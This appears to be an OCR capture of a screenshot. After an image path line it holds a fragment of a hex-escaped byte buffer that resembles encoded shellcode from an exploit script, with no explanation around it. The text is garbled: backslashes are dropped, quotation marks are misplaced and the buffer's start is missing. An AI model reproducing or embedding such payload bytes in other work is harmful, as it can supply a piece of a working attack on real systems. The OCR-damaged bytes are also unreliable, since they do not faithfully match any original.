
x16\xf2\x06\x83\xeb\xfc\xe2\xf4"
x39\x9d\x8e\x03\x7d\x17\x1d\x8d"
x8e\x22\x79\x07\xeb\x27\x32\x9f"
x04\xd4\x19\xf2\x3e\x42\xd6\x02"
x8e\x1a\xb9\x8d\x5a\x0a\xf3\xed"
x01\xd5\xc3\xc6\x61\x9d\xb2\x36"
x75\x0a\x5f\x8d\x6d\x1e\x19\x0f"
x39\x49\xc3\xf0\x65\x40\x7b\xfe"
x5a\x7e\x6a\xf8\x8f\x18\xa5\xf9"
x25\x39\x91\x26\x6b\x73\x86\x26"
x37\x21\xd2\x29\x44\x52\xb6\x26"
x6a\x75\x93\x6a\x62\x64\x9d\x73"
x76\x62\x80\x67\x71\x79\x80\x75"
x05\x16\xf2\x06"
)